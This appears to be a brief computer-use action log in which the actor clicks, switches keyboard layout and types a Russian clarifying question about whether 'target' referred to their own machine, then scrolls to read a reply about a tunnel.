
{"action": "left_click", "coordinate": [769, 50]}

Step: Finish asking whether target meant their own machine, send it, and read the tunnel explanation
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "не существ"}
{"action": "type", "text": "ует, или под"}

{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "target"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "име"}
{"action": "type", "text": "лась введу"}

{"action": "type", "text": " моя тачка?"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [629, 637], "scroll_direction": "down", "scroll_amount": 1}
